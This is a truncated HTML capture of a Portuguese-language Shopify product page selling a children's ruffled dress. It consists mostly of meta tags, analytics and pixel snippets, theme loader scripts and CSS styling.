

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lojaclickcerto.com/products/vestido-infantil-babadinho-1
body_size: 46180
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head><!-- hnk portfolio proof -->
    

  <!-- Global site tag (gtag.js) - Google Ads: 10837784945 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10837784945"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10837784945');
</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, shrink-to-fit=no">
  <meta name="theme-color" content="#ffadad">
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://lojaclickcerto.com/products/vestido-infantil-babadinho-1">
  <link rel="prefetch" as="document" href="https://lojaclickcerto.com">
  <link rel="dns-prefetch" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
<link rel="dns-prefetch" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
    <link rel="preconnect" as="font" href="//lojaclickcerto.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538">
  <link rel="preload" as="style" href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&v=35130473546606266341762601309">
  <link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536" as="script">
  <script src="//lojaclickcerto.com/cdn/shop/t/14/assets/jquery.min.js?v=115860211936397945481660070536"></script><title>Vestido Infantil Babadinho &ndash; Loja Click Certo</title><meta name="description" content="Descrição do Produto ✅Modelo:  Vestido Infantil Babadinho ✅Tecido:  Algodão/Poliéster ✅Sugestão: Meninas / qualquer ocasião ✅Idade: 6 meses-3 anos ✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Tamanho Idade Recomendada Comprimento  80 6-12 meses 50cm 90 12-18 meses 53cm "><link rel="shortcut icon" type="image/png" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_32x.png?v=1661779490"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//lojaclickcerto.com/cdn/shop/files/LOGO-02-V2_e0c221e1-806d-488a-bcc9-ae5e37c8ba82_152x.png?v=1661779490"><!-- social-meta-tags.liquid --><meta name="keywords" content="Vestido Infantil Babadinho,Loja Click Certo,lojaclickcerto.com"/><meta name="author" content="Rawart"><meta property="og:site_name" content="Loja Click Certo">
<meta property="og:url" content="https://lojaclickcerto.com/products/vestido-infantil-babadinho-1">
<meta property="og:title" content="Vestido Infantil Babadinho">
<meta property="og:type" content="og:product">
<meta property="og:description" content="Descrição do Produto ✅Modelo:  Vestido Infantil Babadinho ✅Tecido:  Algodão/Poliéster ✅Sugestão: Meninas / qualquer ocasião ✅Idade: 6 meses-3 anos ✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Tamanho Idade Recomendada Comprimento  80 6-12 meses 50cm 90 12-18 meses 53cm "><meta property="product:price:amount" content="94,99">
  <meta property="product:price:amount" content="BRL"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223_1200x1200.jpg?v=1663631526"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-608011_1200x1200.jpg?v=1663652308"><meta property="og:image" content="http://lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-162805_1200x1200.jpg?v=1663654489"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223_1200x1200.jpg?v=1663631526"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-608011_1200x1200.jpg?v=1663652308"><meta property="og:image:secure_url" content="https://lojaclickcerto.com/cdn/shop/products/vestido-infantil-babadinho-vestido-loja-click-certo-162805_1200x1200.jpg?v=1663654489"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vestido Infantil Babadinho">
<meta name="twitter:description" content="Descrição do Produto ✅Modelo:  Vestido Infantil Babadinho ✅Tecido:  Algodão/Poliéster ✅Sugestão: Meninas / qualquer ocasião ✅Idade: 6 meses-3 anos ✅ Tamanho: Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança: Tamanho Idade Recomendada Comprimento  80 6-12 meses 50cm 90 12-18 meses 53cm "><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/pre_theme.min.css?v=134654481472122241801660070538" rel="stylesheet" type="text/css" media="all" /><link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537">
<link rel="preload" as="script" href="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538">

<script>
  
  document.documentElement.className = document.documentElement.className.replace('no-js', 'yes-js');
  const t_name = "product",
        designMode = false, 
        t_cartCount = 0,
        ThemeNameT4='Rawart',
        ThemeNameT42='ThemeIdT4Rawart',
        themeIDt4 = 134543245527,
        ck_hostname = 'rawart-none',
        ThemeIdT4 = null,
        SopEmlT4="lojaclickcerto.com@lojaclickcerto.com",
        ThemePuT4 = '#purchase_codet4',
        t_shop_currency = "BRL", 
        t_moneyFormat = "R$ {{amount_with_comma_separator}}", 
        t_cart_url = "\/cart",
        t_cartadd_url = "\/cart\/add",
        t_cartchange_url = "\/cart\/change", 
        pr_re_url = "\/recommendations\/products"; 
        
        try {var T4AgentNT = (navigator.userAgent.indexOf('Chrome-Lighthouse') == -1)}
  catch(err){var T4AgentNT = true} 
  function onloadt4relcss(_this) {_this.onload=null;if(T4AgentNT){_this.rel='stylesheet'}}
   
  (function () {
    window.onpageshow = function() {if (performance.navigation.type === 2) {document.dispatchEvent(new CustomEvent('cart:refresh'))} }; 
  })();

var T4stt_str = { 
  "PleaseChoosePrOptions":"Selecione algumas opções de produto antes de adicionar este produto ao seu carrinho.", 
  "will_not_ship":"Não enviaremos até \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "will_stock_after":"Voltará ao estoque após \u003cspan class=\"jsnt\"\u003e{{date}}\u003c\/span\u003e",
  "replace_item_atc":"Translation missing: pt-BR.products.product.replace_item_atc",
  "replace_item_pre":"Translation missing: pt-BR.products.product.replace_item_pre",
  "added_to_cart": "Adicionado ao Carrinho",
  "view_cart": "Veja o carrinho",
  "continue_shopping": "Continuar comprando",
  "save_js":"-[sale]%","bannerCountdown":"%D dias %H:%M:%S",
  "prItemCountdown":"%D Dias %H:%M:%S",
  "countdown_days":"dias",
  "countdown_hours":"horas",
  "countdown_mins":"minutos",
  "countdown_sec":"segundos",
  "multiple_rates": "Encontramos [number_of_rates] diferentes fretes para seu endereço  [address], começando por [rate].",
  "one_rate": "Achamos uma opção de frete disponível para o seu endereço",
  "no_rates": "Desculpe, não podemos enviar para o seu endereço",
  "rate_value": "[rate_title] por [rate]",
  "agree_checkout": "Você precisa concordar com termos e condições antes do checkout",
  "added_text_cp":"Comparar produtos"
};  
</script>

<!-- Bloqueador de compras falsas externas na shopify Rawart -->
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '672232493257974');
</script>
<!-- Bloqueador de compras falsas externas na shopify Rawart -->

<link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/style.min.css?v=147946677340015719701660070540" as="style" onload="onloadt4relcss(this)"><link href="//lojaclickcerto.com/cdn/shop/t/14/assets/theme.css?enable_css_minification=1&amp;v=35130473546606266341762601309" rel="stylesheet" type="text/css" media="all" /><link id="sett_clt4" rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/sett_cl.css?enable_css_minification=1&v=172314879824339907861660070539" as="style" onload="onloadt4relcss(this)"><link rel="preload" href="//lojaclickcerto.com/cdn/shop/t/14/assets/line-awesome.min.css?v=100982951485985296151660070537" as="style" onload="onloadt4relcss(this)">
<script type="text/javascript">window.addEventListener("load", function(){  $('script[src*="-lib.js"]').attr('src' , '/');}); </script>
<script id="js_lzt4" src="//lojaclickcerto.com/cdn/shop/t/14/assets/lazysizes.min.js?v=42375952202196909721660070537" defer="defer"></script>
<script src="//lojaclickcerto.com/cdn/shop/t/14/assets/nt_vendor2.min.js?v=42422918620433123951660070538" defer="defer" id="js_ntt4"
  data-theme='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_theme.min.js?v=7761793919505811551660070537'
  data-stt='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_settings.js?enable_js_minification=1&v=80796119691694777031767103459'
  data-cat='//lojaclickcerto.com/cdn/shop/t/14/assets/cat.min.js?v=163863302092590623691660070534' 
  data-sw='//lojaclickcerto.com/cdn/shop/t/14/assets/swatch.min.js?v=60149253912715925521660070540'
  data-prjs='//lojaclickcerto.com/cdn/shop/t/14/assets/produc.min.js?v=66856717831304081821660070538' 
  data-mail='//lojaclickcerto.com/cdn/shop/t/14/assets/platform_mail.min.js?v=129658531127528416401660070538'
  data-my='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cusp='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-cur='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537' data-mdl='//lojaclickcerto.com/cdn/shop/t/14/assets/module.min.js?v=72712877271928395091660070537'
  data-map='//lojaclickcerto.com/cdn/shop/t/14/assets/maplace.min.js?v=18951'
  data-time='//lojaclickcerto.com/cdn/shop/t/14/assets/spacetime.min.js?v=18951'
  data-ins='//lojaclickcerto.com/cdn/shop/t/14/assets/nt_instagram.min.js?v=132847357865388594491660070537'
  data-user='//lojaclickcerto.com/cdn/shop/t/14/assets/interactable.min.js?v=113476397690831872211660070536'
  data-add='//lojaclickcerto.com/cdn/shop/t/14/assets/my.js?v=111603181540343972631660070537'
  data-klaviyo='//www.klaviyo.com/media/js/public/klaviyo_subscribe.js'
  data-font='iconKalles , fakalles , Pe-icon-7-stroke , Font Awesome 5 Free:n9'
  data-fm=''
  data-spcmn='//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js'
  data-cust='//lojaclickcerto.com/cdn/shop/t/14/assets/customerclnt.min.js?v=158442283697986287111660070535'
  data-cusjs='none'
  data-desadm='//lojaclickcerto.com/cdn/shop/t/14/assets/des_adm.min.js?v=122408548587493945211660070535'
  data-otherryv='//lojaclickcerto.com/cdn/shop/t/14/assets/reviewOther.js?enable_js_minification=1&v=157077235154481297451660070539'></script><style type="text/css">.parcela_comjuros {display: none;}</style><style type="text/css">:root { --colorline-background: linear-gradient(160deg, rgba(255, 236, 74, 1), rgba(252, 0, 124, 1) 38%, rgba(142, 18, 255, 1) 60%, rgba(163, 249, 253, 1) 79%, rgba(235, 253, 11, 1) 90%); }
                                                                                                             
#colorline {
        
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;
      
}
  
 
  
#colorline {
  
    background: var(--colorline-background) no-repeat;
    height: 5px;
    width: 100%;  
    background-size: 400% 400%;
    -webkit-animation: rgbAnimation 5s linear 1s infinite;
    animation: rgbAnimation 5s ease infinite;  
                     
}
  
   
  
@-webkit-keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}
  
@keyframes rgbAnimation {
  
    0% {background-position: 0% 50%;}
    50% {background-position: 100% 50%;}
    100% {background-position: 0% 50%;}
  
}  
     
   
  
</style>

<!-- Design do Tema Rawart --><!-- Fechamento do Design -->

<!-- Efeito do indicador de itens no carrinho --><!-- Fim do código indicador de itens no carrinho -->

<style type="text/css">   
  
::-webkit-scrollbar {
    width: 7px;
    height: 3px;
    background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #dddddd;
}
::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #F5F5F5;
}   
  
#nt_wrapper {background-color: #ffffff;}  
    
/* Borda arredondada nos botões do site, etiquetas e barra de busca */         
        
.button, .buttons, .variations_form .quantity, .variations_button #ympBtn, .button.btn-cart.tc.mt__10.mb__10.js_add_ld, .quantity.pr.mr__10.qty__true, .button.button_primary, 
.cat_sortby > a, input[type="submit"], a.button, button, input[type="submit"], .newl_des_4 .signup-newsletter-form .submit-btn, .newl_des_4 .signup-newsletter-form input.input-text, 
#custom_pedido, .custom_pedido_title, .h_search_frm, .label_style_rectangular .nt_label, #shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, 
  #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {

  border-radius: 6px;

}  
     
/* Banner na Home */ 
        
.mt__30.nt_banner_holder.row.fl_center.js_packery.cat_space_0 {margin: 0;}        

/* Produtos na Home */  
  
@media (max-width:768px) {.tt_txt{display:none !important;}} /* correção nas amostras de cor no celular */
  
.hover_img {background: #ffffffde;}  
  
.nt_label.out-of-stock {
    width: auto;
    padding: 0 3px;
}   
.tc.nt_labels.pa.pe_none.cw {font-weight: 600;}  

.product-inner.pr span.onsale.nt_label { 
    height: 20px;
    padding: 0 2px;
    font-size: 14px;
    font-weight: 500;
    border-radius: 0 0 8px 0;
    margin: -10px 0px 0 -10px;  
} 

#shopify-section-collection_page .flickity-viewport:before, #shopify-section-product-recommendations .flickity-viewport:before, #shopify-section-recently_viewed .flickity-viewport:before, .js_carousel .flickity-viewport:before, .related .flickity-viewport:before {border: 0 !important;}
   
.tab_se_content .col-lg-15, .type_featured_collection .col-lg-15, .type_featured_collection_owl .col-lg-15, .type_featured_collection_owl .col-lg-3, .type_featured_collection_owl .col-lg-6, .tab_se_content .col-lg-2, .type_featured_collection .col-lg-2, #shopify-section-cart_upsell .col-lg-15, .popup_prpr_wrap .col-lg-15, .medizin_laypout .col-lg-3 {
    margin: 0px 0px 13px 0px; padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
  }     
.type_carousel.type_featured_collection_owl .col-lg-2, .type_tab.type_carousel.type_tab_collection_owl .col-lg-2, .type_carousel.type_featured_collection_owl .col-lg-4, .type_tab.type_carousel.type_tab_collection_owl .col-lg-4 {    
    width: 100%;
 padding: 0 !important; 
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}     
.tab_se_content .col-lg-3, .type_featured_collection .col-lg-3 {
    border-radius: 6px;
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ;
    -webkit-box-shadow:  0 0 !important ;
}  
.tab_se_content .col-lg-3:hover, .type_featured_collection .col-lg-3:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}          
#shopify-section-collection_page .mt__30, #shopify-section-product-recommendations .col-lg-15, #shopify-section-recently_viewed .col-lg-15 {
    border-radius: 6px;
    margin: 0px 0px 13px 0px; padding: 0px !important; 
    box-shadow:  0 0 !important ;    
    -moz-box-shadow:  0 0 !important ; 
    -webkit-box-shadow:  0 0 !important ; 
}  
  
.flickity-slider .col-lg-15:hover, #shopify-section-collection_page .mt__30:hover {
     box-shadow: 0 0 0 0 !important;
    -moz-box-shadow: 0 0 0 0 !important;
    -webkit-box-shadow: 0 0 0 0 !important;
}    
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
     box-shadow: 0px 3px 24px -12px #000 !important;  
    -moz-box-shadow: 0px 3px 24px -12px #000 !important;  
    -webkit-box-shadow: 0px 3px 24px -12px #000 !important;    
}            
.tab_se_content .flickity-viewport:before {border: 0 !important;}           
.tab_se_wrap .flickity-viewport .nt_pr {  
    min-height: auto !important;
    height: 345px;
    overflow: auto;  
}          
.tab_se_content .flickity-viewport {  
    overflow-y: visible;
    overflow-x: clip;  
}      
        
@media (max-width: 768px) {
  
.tab_se_content .col-lg-15, .tab_se_content .col-lg-3, .flickity-slider .col-lg-3, .flickity-slider .col-lg-15, #shopify-section-collection_page .mt__30, .type_featured_collection .col-lg-15 {    
    max-width: 50%;
    padding: 0;
    border-radius: 0;
    box-shadow: 0 0 0 0 black !important;
    -moz-box-shadow: 0 0 0 0 black !important;
    -webkit-box-shadow: 0 0 0 0 black !important;  
}          
.tab_se_wrap .flickity-viewport .nt_pr {width: 50%;}   
.row.theiaStickySidebar.sticky .p-nav.ratio_imgtrue.row.equal_nt.nt_contain.position_8.nt_slider.pr_carousel.flickity-enabled.is-draggable.p-nav-ready {margin: 15px 0 0 0;}     
.row.theiaStickySidebar.sticky .p-nav .n-item:not(.is-nav-selected) {top: -5px;}  
        
}
        
.nt_pr .product-title {margin: 0 0 10px 0;}
        
 
        
 
  
  

.nt_pr .product-info {width: 100%;}   
.nt_pr h3.product-title {white-space: nowrap;}  
        
@media (min-width: 769px) {
  
.nt_pr .product-title {
   height: auto;
   margin: 0 0 10px 0;
   overflow: hidden;
   text-overflow: ellipsis;  
}      
.tab_se_wrap .flickity-viewport .nt_pr { 
    min-height: auto !important;
    height: auto;
    overflow: initial;
}   
.tab_se_content .col-lg-15:hover .product-title, .tab_se_content .col-lg-3:hover .product-title, .flickity-slider .col-lg-2:hover .product-title, .flickity-slider .col-lg-15:hover .product-title, #shopify-section-collection_page .mt__30:hover .product-title, .type_featured_collection .col-lg-15:hover .product-title {height: 19px;}  
.tab_se_content .col-lg-15:hover .product-title a, .tab_se_content .col-lg-3:hover .product-title a, .flickity-slider .col-lg-2:hover .product-title a, .flickity-slider .col-lg-15:hover .product-title a, #shopify-section-collection_page .mt__30:hover .product-title a, .type_featured_collection .col-lg-15:hover .product-title a {    
position: absolute;
-moz-animation: marquee 5s linear infinite;
-webkit-animation: marquee 5s linear infinite;
animation: marquee 5s linear infinite;         
}
@-moz-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@-webkit-keyframes marquee {0% {left: 100%;}100% {left: -200%;}}
@keyframes marquee {0% {left: 100%}100% {left: -200%;}}
  
}
  
.nt_pr h3.product-title::-webkit-scrollbar-track {border-radius: 10px;background-color: #F5F5F5;}
.nt_pr h3.product-title::-webkit-scrollbar {height: 3px;}
.nt_pr h3.product-title::-webkit-scrollbar-thumb {border-radius: 10px;background-color: #dddddd;} 
        
@media (max-width: 768px) {
  
.nt_pr .product-title {
   height: 35px;
   margin: 0 0 10px 0;
   overflow: auto;
   text-overflow: clip;  
  }         
}          
  
 :root {
--home_pr_border-color: #f5f5f5;
--home_pr_border2-color: #d4d4d4;      
--home_pr_border_hover-color: #4381fc;
--home_pr_border_hover2-color: #28D8FE;  
--home_pr_border_hover3-color: #4381fc;  
}        
  
.tab_se_content .product-inner.pr:before, .flickity-slider .product-inner.pr:before, #shopify-section-collection_page .product-inner.pr:before, .type_featured_collection .product-inner.pr:before {
    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:1px; 
  background:linear-gradient(0deg, var(--home_pr_border-color), var(--home_pr_border2-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude; 
    
}  
.tab_se_content .product-inner.pr:hover, .flickity-slider .product-inner.pr:hover, #shopify-section-collection_page .product-inner.pr:hover, .type_featured_collection .product-inner.pr:hover {
  box-shadow: 0px 8px 7px -3px #e5e5e5;
  -moz-box-shadow: 0px 8px 7px -3px #e5e5e5;
  -webkit-box-shadow: 0px 8px 7px -3px #e5e5e5; 
}  
.tab_se_content .product-inner.pr:hover:before, .flickity-slider .product-inner.pr:hover:before, #shopify-section-collection_page .product-inner.pr:hover:before, .type_featured_collection .product-inner.pr:hover:before {    
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius:6px; 
  padding:2px; 
  background:linear-gradient(0deg, var(--home_pr_border_hover-color), var(--home_pr_border_hover2-color), var(--home_pr_border_hover3-color)); 
  -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; 
  mask-composite: exclude;     
}
          
@media (max-width: 768px) {
  
.tab_se_content .product-inner.pr:before, .flickity-slider .col-lg-15:before, #shopify-section-collection_page .mt__30:before {border-radius:6px;}
        
}          
          
/* Coleção */           
          
.product-inner.pr {  
    border: 0 !important;
    border-radius: 6px;
    padding: 10px;
    margin: 0 5px;  
}           
.on_list_view_true .grid-sizer + .pr_list_item .product-inner, .on_list_view_true .pr_list_item:first-child .product-inner {margin-top: 0 !important;}          
  
                              
        
/* Wishlist fix */
        
.nt_add_w.ts__03.order-3 {  
    margin: 0 0px 0 10px;
    border: 1px solid #e3e3e3;  
}                    
          
@media (max-width: 768px) {

.nt_add_w.ts__03.order-3 {margin: 0 9px 0 0px;}
  
}
          
/* Carrinho pop-up */ 
  
.nt_mini_cart {
    border-radius: 9px;
    box-shadow: 0 0 13px -7px black;
  -moz-box-shadow: 0 0 13px -7px black;
  -webkit-box-shadow: 0 0 13px -7px black;
}      
.mini_cart_footer {
    border-top: 1px solid #dbdbdb;
    border-radius: 0 0 6px 6px;
    box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    -webkit-box-shadow: 0 0 0 0;	
}    
.mini_cart_content .mini_cart_item {transition:none;}  
  
.popup-added_to_cart {  
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 17px -5px black;  
    -moz-box-shadow: 0 0 17px -5px black; 
    -webkit-box-shadow: 0 0 17px -5px black; 	
}    
.popup-added_to_cart .view-cart {
  
    background: #33c09e;
    color: #ffffff;
    display: inline-flex;
    align-content: center;
    align-items: center;
    border: 0;
    box-shadow: 0 0 42px -28px black inset;
    -moz-box-shadow: 0 0 42px -28px black inset; 
    -webkit-box-shadow: 0 0 42px -28px black inset;	
  
}    
.pop_cart_text {  
    
    display: none;
    
    margin: 7px 0 30px 0;
    font-size: 23px;
    font-weight: 500;
    color: #000;  
}   
.pop_cart_img {  
    
    display: none;
      
}             
.mini_cart_footer .total .cart_tot_price { 
    font-size: 23px;
    font-weight: 700;  
}
          
/* Carrinho cabeçalho - efeito ao passar o mouse */     
          
.mini_cart_actions .quantity {border: 1px solid #e3e3e3;}                    
.mini_cart_content .mini_cart_item:hover {    
    border-radius: 10px 10px 0 0;
    box-shadow: 0 0 0 0;  
    -moz-box-shadow: 0 0 0 0; 
    -webkit-box-shadow: 0 0 0 0; 	
}          
        
/* Corrige o bug do carrinho quando carrega o site */
        
.clno-touchevents .cart_pos_dropdown #nt_cart_canvas {display: none;}     
.clno-touchevents #nt_cart_canvas.current_hover {display: block;}
          
/* Cor do botão no carrinho */          
          
.mini_cart_footer a.button.btn-cart {  
    background: #33c09e;
    color:#ffffff;
    border: 0;  
}     
          
/* Página de carrinho */   
          
.cart_price del {font-size: 14px;}                      
.cart_price ins {font-size: 16px;margin: 10px;}           
.cart-item-price.fwm.cd.js_tt_price_it {font-size: 15px;}          
        
/* --------------------------- */         
        
.product__policies.rte.cb {display: none;}  
          
/* Botão de produto esgotado */            
          
#out_stock_ppr {    
    background: #ededed;
    width: 100%;
    border: 0;
    font-weight: 500;
    color: #9f9f9f;
    text-align: center;
    padding: 10px;    
}
  
  
          
/* Produtos Recomendados na página de produto e carrinho */    
          
#shopify-section-product-recommendations .wrap_title.des_title_1.sub_title_size_0, #shopify-section-recently_viewed .wrap_title.des_title_1.sub_title_size_0, #shopify-section-cart_upsell .wrap_title.des_title_1.sub_title_size_0 {  
    background: #f6f6f8;
    display: flex;
    width: 100%;
    padding: 10px;    
}          
#shopify-section-product-recommendations .flickity-enabled, #shopify-section-recently_viewed .flickity-enabled, #shopify-section-cart_upsell .flickity-enabled {margin: 20px 0;}           
#shopify-section-product-recommendations .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-recently_viewed .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1, #shopify-section-cart_upsell .section-title.tc.pr.flex.fl_center.al_center.fs__24.title_1 {     
    font-size: 13px;
    font-weight: 600;
    color: #727272;
    text-transform: uppercase;    
}           
  
#shopify-section-product-recommendations .mr__10.ml__10, #shopify-section-recently_viewed .mr__10.ml__10, #shopify-section-cart_upsell .mr__10.ml__10 {display: flex;align-items: center;}          
 
 
  
/* Cor do popup de imagem */   
  
.pswp__ui--fit .pswp__caption,.pswp_tp_light .pswp__ui--fit .pswp__top-bar {background:#37475a;}  
.pswp_tp_light .pswp__button--arrow--left:before,.pswp_tp_light .pswp__button--arrow--right:before {  
  background-color:#37475a;
  color:#ffffff;      
}
  
/* Indicador dos sliders */        
    
.flickity-prev-next-button.previous, .flickity-prev-next-button.next {    
    background: white;
    box-shadow: 0px 0px 6px -3px #000000;
    -moz-box-shadow: 0px 0px 6px -3px #000000;
    -webkit-box-shadow: 0px 0px 6px -3px #000000;	
    border-radius: 10em;
    border: 3px solid transparent;
    color: #858585;
    z-index: 100;   
}          
.flickity-prev-next-button:hover:before {color: #afafaf;}
    
@media (max-width: 768px) { 
  
.products:not(.articles) .flickity-prev-next-button {    
    top: 30%;
    transform: none;
    opacity: 0.5 !important;
    box-shadow: 0px 0px 15px -6px black;
    -moz-box-shadow: 0px 0px 15px -6px black;
    -webkit-box-shadow: 0px 0px 15px -6px black;		
    border-radius: 10em;
    margin: -11px;    
}    
.single_add_to_cart_button {    
    width: 100%;
    margin: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
